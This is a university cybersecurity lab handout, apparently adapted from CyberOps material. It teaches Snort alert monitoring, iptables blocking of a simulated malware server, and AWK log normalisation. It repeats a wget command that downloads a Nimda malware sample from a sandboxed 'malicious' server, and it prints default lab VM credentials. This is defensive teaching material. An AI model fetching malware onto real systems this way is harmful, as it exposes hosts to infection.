


Advanced Cyber Security (ACS)

Tutorial 6-7 & Lab Activities

Faculty of Architecture, Computing & Engineering
School of Applied Computing
IQ Building, Room 205
Swansea
SA1 8EW

Lab – Snort and Firewall Rules

Topology


Objectives
Part 1: Preparing the Virtual Environment
Part 2: Firewall and IDS Logs

Background / Scenario
In a secure production network, network alerts are generated by various types of devices such as security appliances, firewalls, IPS devices, routers, switches, servers, and more. The problem is that not all alerts are created equally. For example, alerts generated by a server and alerts generated by a firewall will be different and vary in content and format.
In this lab, to get familiar with firewall rules and IDS signatures you will:
- Perform live-monitoring of IDS events.
- Configure your own customized firewall rule to stop internal hosts from contacting a malware-hosting server.
- Craft a malicious packet and launch it against an internal target.
- Create a customized IDS rule to detect the customized attack and issue an alert based on it.
Required Resources
- CyberOps Workstation VM
- Internet connection
Note: In this lab, the CyberOps Workstation VM is a container for holding the Mininet environment shown in the Topology.
- Preparing the Virtual Environment
      - Launch Oracle VirtualBox and change the CyberOps Workstation for Bridged mode, if necessary. Select Machine > Settings > Network. Under Attached To, select Bridged Adapter and click OK.
      - Launch the CyberOps Workstation VM, open a terminal and configure its network by executing the configure_as_dhcp.sh script.
Because the script requires super-user privileges, provide the password for the user analyst.
[analyst@secOps ~]$ sudo ./lab.support.files/scripts/configure_as_dhcp.sh
[sudo] password for analyst:
[analyst@secOps ~]$
      - Use the ifconfig command to verify CyberOps Workstation VM now has an IP address on your local network. You can also test connectivity to a public webserver by pinging www.cisco.com. Use Ctrl+C to stop the pings.
[analyst@secOps ~]$ ping www.cisco.com
PING e2867.dsca.akamaiedge.net (23.204.15.199) 56(84) bytes of data.
64 bytes from a23-204-15-199.deploy.static.akamaitechnologies.com (23.204.15.199): icmp_seq=1 ttl=54 time=28.4 ms
64 bytes from a23-204-15-199.deploy.static.akamaitechnologies.com (23.204.15.199): icmp_seq=2 ttl=54 time=35.5 ms
^C
--- e2867.dsca.akamaiedge.net ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 28.446/32.020/35.595/3.578 ms
- Firewall and IDS Logs
Firewalls and Intrusion Detection Systems (IDS) are often deployed to partially automate the traffic monitoring task. Both firewalls and IDSs match incoming traffic against administrative rules. Firewalls usually compare the packet header against a rule set while IDSs often use the packet payload for rule set comparison. Because firewalls and IDSs apply the pre-defined rules to different portions of the IP packet, IDS and firewall rules have different structures.
While there is a difference in rule structure, some similarities between the components of the rules remain. For example, both firewall and IDS rules contain matching components and action components. Actions are taken after a match is found.
- Matching component - specifies the packet elements of interest, such as: packet source; the packet destination; transport layer protocols and ports; and data included in the packet payload.
- Action component - specifies what should be done with that packet that matches a component, such as: accept and forward the packet; drop the packet; or send the packet to a secondary rule set for further inspection.
A common firewall design is to drop packets by default while manually specifying what traffic should be allowed. Known as dropping-by-default, this design has the advantage protecting the network from unknown protocols and attacks. As part of this design, it is common to log the events of dropped packets since these are packets that were not explicitly allowed and therefore, infringe on the organization’s policies. Such events should be recorded for future analysis.
    - Real-Time IDS Log Monitoring
      - From the CyberOps Workstation VM, run the script to start mininet.
[analyst@secOps ~]$ sudo ./lab.support.files/scripts/cyberops_extended_topo_no_fw.py
[sudo] password for analyst:
*** Adding controller
*** Add switches
*** Add hosts
*** Add links
*** Starting network
*** Configuring hosts
R1 R4 H1 H2 H3 H4 H5 H6 H7 H8 H9 H10 H11
*** Starting controllers
*** Starting switches
*** Add routes
*** Post configure switches and hosts
*** Starting CLI:
mininet>
The mininet prompt should be displayed, indicating mininet is ready for commands.
      - From the mininet prompt, open a shell on R1 using the command below:
mininet> xterm R1
mininet>
The R1 shell opens in a terminal window with black text and white background. What user is logged into that shell? What is the indicator of this?
____________________________________________________________________________________
____________________________________________________________________________________
      - From R1’s shell, start the Linux-based IDS, Snort.
[root@secOps analyst]# ./lab.support.files/scripts/start_snort.sh
Running in IDS mode

--== Initializing Snort ==--
Initializing Output Plugins!
Initializing Preprocessors!
Initializing Plug-ins!
Parsing Rules file "/etc/snort/snort.conf"
<output omitted>
Note: You will not see a prompt as Snort is now running in this window. If for any reason, Snort stops running and the [root@secOps analysts]# prompt is displayed, rerun the script to launch Snort. Snort must be running in order to capture alerts later in the lab.
      - From the CyberOps Workstation VM mininet prompt, open shells for hosts H5 and H10.
mininet> xterm H5
mininet> xterm H10
mininet>
      - H10 will simulate a server on the Internet that is hosting malware. On H10, run the mal_server_start.sh script to start the server.
[root@secOps analyst]# ./lab.support.files/scripts/mal_server_start.sh
[root@secOps analyst]#
      - On H10, use netstat with the -tunpa options to verify that the web server is running. When used as shown below, netstat lists all ports currently assigned to services:
[root@secOps analyst]# netstat -tunpa
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN 1839/nginx: master
[root@secOps analyst]#
As seen by the output above, the lightweight webserver nginx is running and listening to connections on port TCP 6666.
      - The R1 terminal window, an instance of Snort running. To enter more commands on R1, open another R1 terminal by entering the xterm R1 again in the CyberOps Workstation VM terminal window, as shown below. You may also want to arrange the terminal windows so that you can see and interact with each device. The figure below shows an effective arrangement for the rest of this lab.

      - In the new R1 terminal tab, run the tail command with the -f option to monitor the /var/log/snort/alert file in real-time. This file is where snort is configured to record alerts.
[root@sec0ps analyst]# tail -f /var/log/snort/alert
Because no alerts were yet recorded, the log should be empty. However, if you have run this lab before, old alert entries may be shown. In either case, you will not receive a prompt after typing this command. This window will display alerts as they happen.
      - From H5, use the wget command to download a file named W32.Nimda.Amm.exe. Designed to download content via HTTP, wget is a great tool for downloading files from web servers directly from the command line.
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2017-04-28 17:00:04-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: 'W32.Nimda.Amm.exe'

W32.Nimda.Amm.exe 100%[==========================================>] 337.00K --.-KB/s in 0.02s

2017-04-28 17:00:04 (16.4 MB/s) - 'W32.Nimda.Amm.exe' saved [345088/345088]

[root@secOps analyst]#
What port is used when communicating with the malware web server? What is the indicator?
____________________________________________________________________________________
____________________________________________________________________________________
Was the file completely downloaded?
Did the IDS generated any alerts related to the file download?
      - As the malicious file was transiting R1, the IDS, Snort, was able to inspect its payload. The payload matched at least one of the signatures configured in Snort and triggered an alert on the second R1 terminal window (the tab where tail -f is running). The alert entry is show below. Your timestamp will be different:
04/28-17:00:04.092153 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0] {TCP} 209.165.200.235:34484 -> 209.165.202.133:6666
Based on the alert shown above, what was the source and destination IPv4 addresses used in the transaction?
____________________________________________________________________________________
____________________________________________________________________________________
Based on the alert shown above, what was the source and destination ports used in the transaction?
____________________________________________________________________________________
____________________________________________________________________________________
Based on the alert shown above, when did the download take place?
____________________________________________________________________________________
____________________________________________________________________________________
Based on the alert shown above, what was the message recorded by the IDS signature?
____________________________________________________________________________________
____________________________________________________________________________________
On H5, use the tcpdump command to capture the event and download the malware file again so you can capture the transaction. Issue the following command below start the packet capture:
[root@secOps analyst]# tcpdump –i H5-eth0 –w nimda.download.pcap &
[1] 5633
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
The command above instructs tcpdump to capture packets on interface H5-eth0 and save the capture to a file named nimda.download.pcap.
The & symbol at the end tells the shell to execute tcpdump in the background. Without this symbol, tcpdump would make the terminal unusable while it was running. Notice the [1] 5633; it indicates one process was sent to background and its process ID (PID) is 5366. Your PID will most likely be different.
      - Press ENTER a few times to regain control of the shell while tcpdump runs in background.
      - Now that tcpdump is capturing packets, download the malware again. On H5, re-run the command or use the up arrow to recall it from the command history facility.
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2017-05-02 10:26:50-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: 'W32.Nimda.Amm.exe'

W32.Nimda.Amm.exe 100%[===================>] 337.00K --.-KB/s in 0.003s

2017-05-02 10:26:50 (105 MB/s) - 'W32.Nimda.Amm.exe' saved [345088/345088]
      - Stop the capture by bringing tcpdump to foreground with the fg command. Because tcpdump was the only process sent to background, there is no need to specify the PID. Stop the tcpdump process with Ctrl+C. The tcpdump process stops and displays a summary of the capture. The number of packets may be different for your capture.
[root@secOps analyst]# fg
tcpdump -i h5-eth0 -w nimda.download.pcap
^C316 packets captured
316 packets received by filter
0 packets dropped by kernel
[root@secOps analyst]#
      - On H5, Use the ls command to verify the pcap file was in fact saved to disk and has size greater than zero:
[root@secOps analyst]# ls -l
total 1400
drwxr-xr-x 2 analyst analyst 4096 Sep 26 2014 Desktop
drwx------ 3 analyst analyst 4096 Jul 14 11:28 Downloads
drwxr-xr-x 8 analyst analyst 4096 Jul 25 16:27 lab.support.files
-rw-r--r-- 1 root root 371784 Aug 17 14:48 nimda.download.pcap
drwxr-xr-x 2 analyst analyst 4096 Mar 3 15:56 second_drive
-rw-r--r-- 1 root root 345088 Apr 14 15:17 W32.Nimda.Amm.exe
-rw-r--r-- 1 root root 345088 Apr 14 15:17 W32.Nimda.Amm.exe.1
[root@secOps analyst]#

Note: Your directory list may have a different mix of files, but you should still see the nimda.download.pcap file.
How can be this PCAP file be useful to the security analyst?
____________________________________________________________________________________
____________________________________________________________________________________
Note: The analysis of the PCAP file will be performed in another lab.
    - Tuning Firewall Rules Based on IDS Alerts
In Step 1, you started an Internet-based malicious server. To keep other users from reaching that server, it is recommended to block it in the edge firewall.
In this lab’s topology, R1 is not only running an IDS but also a very popular Linux-based firewall called iptables. In this step, you will block traffic to the malicious server identified in Step 1 by editing the firewall rules currently present in R1.
Note: While a comprehensive study of iptables is beyond the scope of this course, iptables basic logic and rule structure is fairly straight-forward.
The firewall iptables uses the concepts of chains and rules to filter traffic.
Traffic entering the firewall and destined to the firewall device itself is handled by the INPUT chain. Examples of this traffic are ping packets coming from any other device on any networks and sent to any one of the firewall’s interfaces.
Traffic originated in the firewall device itself and destined to somewhere else, is handled by the OUTPUT chain. Examples of this traffic are ping responses generated by the firewall device itself.
Traffic originated somewhere else and passing through the firewall device is handled by the FORWARD chain. Examples of this traffic are packets being routed by the firewall.
Each chain can have its own set of independent rules specifying how traffic is to be filtered for that chain. A chain can have practically any number of rules, including no rule at all.
Rules are created to check specific characteristics of packets, allowing administrators to create very comprehensive filters. If a packet doesn’t match a rule, the firewall moves on to the next rule and checks again. If a match is found, the firewall takes the action defined in the matching rule. If all rules in a chain have been checked and yet no match was found, the firewall takes the action specified in the chain’s policy, usually allow the packet to flow through or deny it.
      - In the CyberOps Workstation VM, start a third R1 terminal window.
mininet > xterm R1
      - In the new R1 terminal window, use the iptables command to list the chains and their rules currently in use:
[root@secOps ~]# iptables -L -v
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination

Chain FORWARD (policy ACCEPT 6 packets, 504 bytes)
pkts bytes target prot opt in out source destination

Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination

[root@secOps ~]#
What chains are currently in use by R1?
____________________________________________________________________________________
      - Connections to the malicious server generate packets that must transverse the iptables firewall on R1. Packets traversing the firewall are handled by the FORWARD rule and therefore, that is the chain that will receive the blocking rule. To keep user computers from connecting to the malicious server identified in Step 1, add the following rule to the FORWARD chain on R1:
[root@secOps ~]# iptables -I FORWARD -p tcp -d 209.165.202.133 --dport 6666 -j DROP
[root@secOps ~]#
Where:
- -I FORWARD: inserts a new rule in the FORWARD chain.
- -p tcp: specifies the TCP protocol.
- -d 209.165.202.133: specifies the packet’s destination
- --dport 6666: specifies the destination port
- -j DROP: set the action to drop.
      - Use the iptables command again to ensure the rule was added to the FORWARD chain. The CyberOps Workstation VM may take a few seconds to generate the output:
[root@secOps analyst]# iptables -L -v
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination

Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
0 0 DROP tcp -- any any anywhere 209.165.202.133 tcp dpt:6666

Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
[root@secOps analyst]#
      - On H5, try to download the file again:
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2017-05-01 14:42:37-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.

--2017-05-01 14:44:47-- (try: 2) http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.
Enter Ctrl+C to cancel the download, if necessary. Was the download successful this time? Explain.
____________________________________________________________________________________
____________________________________________________________________________________
What would be a more aggressive but also valid approach when blocking the offending server?
____________________________________________________________________________________
____________________________________________________________________________________

Lab - Convert Data into a Universal Format

Objectives
Part 1: Normalize Timestamps in a Log File
Part 2: Normalize Timestamps in an Apache Log File
Part 3: Log File Preparation in Security Onion

Background / Scenario
Log entries are generated by network devices, operating systems, applications, and various types of programmable devices. A file containing a time-sequenced stream of log entries is called a log file.
By nature, log files record events that are relevant to the source. The syntax and format of data within log messages are often defined by the application developer.
Therefore, the terminology used in the log entries often varies from source to source. For example, depending on the source, the terms login, logon, authentication event, and user connection, may all appear in log entries to describe a successful user authentication to a server.
It is often desirable to have a consistent and uniform terminology in logs generated by different sources. This is especially true when all log files are being collected by a centralized point.
The term normalization refers to the process of converting parts of a message, in this case a log entry, to a common format.
In this lab, you will use command line tools to manually normalize log entries. In Part 2, the timestamp field will be normalized. In Part 3, the IPv6 field will be normalized.
Note: While numerous plugins exist to perform log normalization, it is important to understand the basics behind the normalization process.
Required Resources
- CyberOps Workstation VM
- Security Onion VM
- Normalize Timestamps in a Log File
Timestamps are used in log entries to specify when the recorded event took place. While it is best practice to record timestamps in UTC, the format of the timestamp varies from log source to log source. There are two common timestamp formats, known as Unix Epoch and Human Readable.
Unix Epoch timestamps record time by measuring the number of seconds that have passed since January 1st 1970.
Human Readable timestamps record time by representing separate values for year, month, day, hour, minute, and second.
The Human Readable Wed, 28 Jun 2017 13:27:18 GMT timestamp is the same as 1498656439 in Unix Epoch.
From a programmability stand point, it is much easier to work with Epoch as it allows for easier addition and subtraction operations. From an analysis perspective; however, Human Readable timestamps are much easier to interpret.
Converting Epoch to Human Readable Timestamps with AWK
AWK is a programming language designed to manipulate text files. It is very powerful and especially useful when handling text files where the lines contain multiple fields, separated by a delimiter character. Log files contain one entry per line and are formatted as delimiter-separated fields, making AWK a great tool for normalizing.
Consider the applicationX_in_epoch.log file below. The source of the log file is not relevant.
2|Z|1219071600|AF|0
3|N|1219158000|AF|89
4|N|1220799600|AS|12
1|Z|1220886000|AS|67
5|N|1220972400|EU|23
6|R|1221058800|OC|89

The log file above was generated by application X. The relevant aspects of the file are:
- The columns are separated, or delimited, by the | character. Therefore, the file has five columns.
- The third column contains timestamps in Unix Epoch.
- The file has an extra line at the end. This will be important later in the lab.
Assume that a log analyst needed to convert the timestamps to the Human Readable format. Follow the steps below to use AWK to easily perform the manual conversion:
      - Launch the CyberOps Workstation VM and then launch a terminal window.
      - Use the cd command to change to the /home/analyst/lab.support.files/ directory. A copy of the file shown above is stored there.
[analyst@secOps ~]$ cd ./lab.support.files/
[analyst@secOps lab.support.files]$ ls -l
total 580
-rw-r--r-- 1 analyst analyst 649 Jun 28 18:34 apache_in_epoch.log
-rw-r--r-- 1 analyst analyst 126 Jun 28 11:13 applicationX_in_epoch.log
drwxr-xr-x 4 analyst analyst 4096 Aug 7 15:29 attack_scripts
-rw-r--r-- 1 analyst analyst 102 Jul 20 09:37 confidential.txt
<output omitted>
[analyst@secOps lab.support.files]$
      - Issue the following AWK command to convert and print the result on the terminal:
Note: It is easy to make a typing error in the following script. Consider copying the script out to a text editor to remove the extra line breaks. Then copy the script from the text editor into the CyberOps Workstation VM terminal window. However, be sure to study the script explanation below to learn how this script modifies the timestamp field.
[analyst@secOps lab.support.files]$ awk 'BEGIN {FS=OFS="|"}{$3=strftime("%c",$3)} {print}' applicationX_in_epoch.log
2|Z|Mon 18 Aug 2008 11:00:00 AM EDT|AF|0
3|N|Tue 19 Aug 2008 11:00:00 AM EDT|AF|89
4|N|Sun 07 Sep 2008 11:00:00 AM EDT|AS|12
1|Z|Mon 08 Sep 2008 11:00:00 AM EDT|AS|67
5|N|Tue 09 Sep 2008 11:00:00 AM EDT|EU|23
6|R|Wed 10 Sep 2008 11:00:00 AM EDT|OC|89
||Wed 31 Dec 1969 07:00:00 PM EST
[analyst@secOps lab.support.files]$
The command above is an AWK script. It may seem complicated. The main structure of the AWK script above is as follows:
- awk – This invokes the AWK interpreter.
- ‘BEGIN – This defines the beginning of the script.
- {} – This defines actions to be taken in each line of the input text file. An AWK script can have several actions.
- FS = OFS = “|” – This defines the field separator (i.e., delimiter) as the bar (|) symbol. Different text files may use different delimiting characters to separate fields. This operator allows the user to define what character is used as the field separator in the current text file.
- $3 – This refers to the value in the third column of the current line. In the applicationX_in_epoch.log, the third column contains the timestamp in epoch to be converted.
- strftime - This is an AWK internal function designed to work with time. The %c and $3 in between parenthesis are the parameters passed to strftime.
- applicationX_in_epoch.log – This is the input text file to be loaded and used. Because you are already in the lab.support.files directory, you do not need to add path information, /home/analyst/lab.support.files/applicationX_in_epoch.log.
The first script action, defined in the first set of curly brackets is to define the field separator character as the “|”. Then, in the second set of curly brackets, it rewrites the third column of each line with the result of the execution of the strftime() function. strftime() is an internal AWK function created to handle time conversion. Notice that the script tells the function to use the contents of the third column of each line before the change ($3) and to format the output (%c).
Were the Unix Epoch timestamps converted to Human Readable format? Were the other fields modified? Explain.
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
Compare the contents of the file and the printed output. Why is there the line, ||Wed 31 Dec 1969 07:00:00 PM EST?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - Use nano (or your favorite text editor) to remove the extra empty line at the end of the file and run the AWK script again.
[analyst@secOps lab.support.files]$ nano applicationX_in_epoch.log
Is the output correct now? Explain.
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - While printing the result on the screen is useful for troubleshooting the script, analysts will likely need to save the output in a text file. Redirect the output of the script above to a file named applicationX_in_human.log to save it to a file:
[analyst@secOps lab.support.files]$ awk 'BEGIN {FS=OFS="|"}{$3=strftime("%c",$3)} {print}' applicationX_in_epoch.log > applicationX_in_human.log
[analyst@secOps lab.support.files]$
What was printed by the command above? Is this expected?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - Use cat to view the applicationX_in_human.log. Notice that the extra line is now removed and the timestamps for the log entries have been converted to human readable format.
[analyst@secOps lab.support.files]$ cat applicationX_in_human.log
2|Z|Mon 18 Aug 2008 11:00:00 AM EDT|AF|0
3|N|Tue 19 Aug 2008 11:00:00 AM EDT|AF|89
4|N|Sun 07 Sep 2008 11:00:00 AM EDT|AS|12
1|Z|Mon 08 Sep 2008 11:00:00 AM EDT|AS|67
5|N|Tue 09 Sep 2008 11:00:00 AM EDT|EU|23
6|R|Wed 10 Sep 2008 11:00:00 AM EDT|OC|89
[analyst@secOps lab.support.files]$
- Normalize Timestamps in an Apache Log File
Similar to what was done with the applicationX_in_epoch.log file, Apache log files can also be normalized. Follow the steps below to convert Unix Epoch to Human Readable timestamps. Consider the following Apache log file, apache_in_epoch.log:
[analyst@secOps lab.support.files]$ cat apache_in_epoch.log
198.51.100.213 - - [1219071600] "GET /twiki/bin/edit/Main/Double_bounce_sender?topicparent=Main.ConfigurationVariables HTTP/1.1" 401 12846
198.51.100.213 - - [1219158000] "GET /twiki/bin/rdiff/TWiki/NewUserTemplate?rev1=1.3&rev2=1.2 HTTP/1.1" 200 4523
198.51.100.213 - - [1220799600] "GET /mailman/listinfo/hsdivision HTTP/1.1" 200 6291
198.51.100.213 - - [1220886000] "GET /twiki/bin/view/TWiki/WikiSyntax HTTP/1.1" 200 7352
198.51.100.213 - - [1220972400] "GET /twiki/bin/view/Main/DCCAndPostFix HTTP/1.1" 200 5253
198.51.100.213 - - [1221058800] "GET /twiki/bin/oops/TWiki/AppendixFileSystem?template=oopsmore&m1=1.12&m2=1.12 HTTP/1.1" 200 11382
The Apache Log file above contains six entries which record events related to the Apache web server. Each entry has seven fields. The fields are delimited by a space:
- The first column contains the IPv4 address, 198.51.100.213, of the web client placing the request.
- The second and third columns are not used and a “-“ character is used to represent no value.
- The fourth column contains the timestamp in Unix Epoch time, for example [1219071600].
- The fifth column contains text with details about the event, including URLs and web request parameters. All six entries are HTTP GET messages. Because these messages include spaces, the entire field is enclosed with quotes.
- The sixth column contains the HTTP status code, for example 401.
- The seventh column contains the size of the response to the client (in bytes), for example 12846.
Similar to part one, a script will be created to convert the timestamp from Epoch to Human Readable.
      - First, answer the questions below. They are crucial for the construction of the script.
In the context of timestamp conversion, what character would work as a good delimiter character for the Apache log file above?
____________________________________________________________________________________
How many columns does the Apache log file above contain?
____________________________________________________________________________________
In the Apache log file above, what column contains the Unix Epoch Timestamp?
____________________________________________________________________________________
      - In the CyberOps Workstation VM terminal, a copy of the Apache log file, apache_in_epoch.log, is stored in the /home/analyst/lab.support.files.
      - Use an awk script to convert the timestamp field to a human readable format. Notice that the command contains the same script used previously, but with a few adjustments for the timestamp field and file name.
[analyst@secOps lab.support.files]$ awk 'BEGIN {FS=OFS=" "}{$4=strftime("%c",$4)} {print}' /home/analyst/lab.support.files/apache_in_epoch.log
Was the script able to properly convert the timestamps? Describe the output.
____________________________________________________________________________________
      - Before moving forward, think about the output of the script. Can you guess what caused the incorrect output? Is the script incorrect? What are the relevant differences between the applicationX_in_epoch.log and apache_in_epoch.log?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - To fix the problem, the square brackets must be removed from the timestamp field before the conversion takes place. Adjust the script by adding two actions before the conversion, as shown below:
[analyst@secOps lab.support.files]$ awk 'BEGIN {FS=OFS=" "}{gsub(/\[|\]/,"",$4)}{print}{$4=strftime("%c",$4)}{print}' apache_in_epoch.log
Notice after specifying space as the delimiter with {FS=OFS=” “}, there is a regular expression action to match and replace the square brackets with an empty string, effectively removing the square brackets that appear in the timestamp field. The second action prints the updated line so the conversion action can be performed.
- gsub() – This is an internal AWK function used to locate and substitute strings. In the script above, gsub() received three comma-separated parameters, described below.
- /\[|\]/ – This is a regular expression passed to gsub() as the first parameter. The regular expression should be read as ‘find “[“ OR “]”’. Below is the breakdown of the expression:
  - The first and last “/” character marks the beginning and end of the search block. Anything between the first “/” and the second “/” are related to the search. The “\” character is used to escape the following “[“. Escaping is necessary because “[“ can also be used by an operator in regular expressions. By escaping the “[“ with a leading “\”, we tell the interpreter that the “]” is part of the content and not an operator. The “|” character is the OR operator. Notice that the “|” is not escaped and will therefore, be seen as an operator. Lastly, the regular expression escapes the closing square bracket with “\]”, as done before.
- "" – This represents no characters, or an empty string. This parameter tells gsub() what to replace the “[“ and “]” with, when found. By replacing the “[“ and “]” with “”, gsub() effectively removes the “[“ and “]” characters.
- $4 – This tells gsub() to work only on the fourth column of the current line, the timestamp column.
Note: Regular expression interpretation is a SECOPS exam topic. Regular expressions are covered in more detail in another lab in this chapter. However, you may wish to search the Internet for tutorials.
      - In a CyberOps Workstation VM terminal, execute the adjusted script, as follows:
[analyst@secOps lab.support.files]$ awk 'BEGIN {FS=OFS=" "}{gsub(/\[|\]/,"",$4)}{print}{$4=strftime("%c",$4)}{print}' apache_in_epoch.log
Was the script able to properly convert the timestamps this time? Describe the output.
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
- Log File Preparation in Security Onion
Because log file normalization is important, log analysis tools often include log normalization features. Tools that do not include such features often rely on plugins for log normalization and preparation. The goal of these plugins is to allow log analysis tools to normalize and prepare the received log files for tool consumption.
The Security Onion appliance relies on a number of tools to provide log analysis services. ELSA, Bro, Snort and SGUIL are arguably the most used tools.
ELSA (Enterprise Log Search and Archive) is a solution to achieve the following:
- Normalize, store, and index logs at unlimited volumes and rates.
- Provide a simple and clean search interface and API.
- Provide an infrastructure for alerting, reporting and sharing logs.
- Control user actions with local or LDAP/AD-based permissions.
- Plugin system for taking actions with logs.
- Exist as a completely free and open-source project.
Bro is a framework designed to analyze network traffic and generate event logs based on it. Upon network traffic analysis, Bro creates logs describing events such as the following:
- TCP/UDP/ICMP network connections
- DNS activity
- FTP activity
- HTTPS requests and replies
- SSL/TLS handshakes
Snort and SGUIL
Snort is an IDS that relies on pre-defined rules to flag potentially harmful traffic. Snort looks into all portions of network packets (headers and payload), looking for patterns defined in its rules. When found, Snort takes the action defined in the same rule.
SGUIL provides a graphical interface for Snort logs and alerts, allowing a security analyst to pivot from SGUIL into other tools for more information. For example, if a potentially malicious packet is sent to the organization web server and Snort raised an alert about it, SGUIL will list that alert. The analyst can then right-click that alert to search the ELSA or Bro databases for a better understanding of the event.
Note: The directory listing maybe different than the sample output shown below.
    - Switch to Security Onion.
Launch the Security Onion VM from VirtualBox’s Dashboard (username: analyst / password: cyberops). The CyberOps Workstation VM can be closed to free up memory in the host computer for this part of the lab
    - ELSA Logs
      - Open a terminal window in the Security Onion VM. You can access to the applications menu is shown in the following screenshot:
